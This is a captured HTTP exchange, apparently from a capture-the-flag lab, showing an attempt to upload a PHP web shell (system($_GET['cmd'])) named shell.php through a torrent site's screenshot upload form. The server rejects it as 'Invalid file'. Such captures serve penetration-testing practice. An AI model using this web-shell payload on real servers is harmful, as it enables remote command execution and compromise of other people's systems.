 Request
Pretty Raw Hex
\n
1 POST /torrent/upload_file.php?mode=upload&id=be225ac0c78736ac9adc32ff752895950775733b HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------90887959934607658383526676288
8 Content-Length: 385
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=be225ac0c78736ac9adc32ff752895950775733b
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; saveit_0=
4; saveit_1=5; PHPSESSID=f3a5d51dd1770c1e8b7c0ee7464581b4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------90887959934607658383526676288
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------90887959934607658383526676288
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------90887959934607658383526676288--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Sep 2023 15:11:42 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 12
10 Connection: close
11 Content-Type: text/html
12
13 Invalid file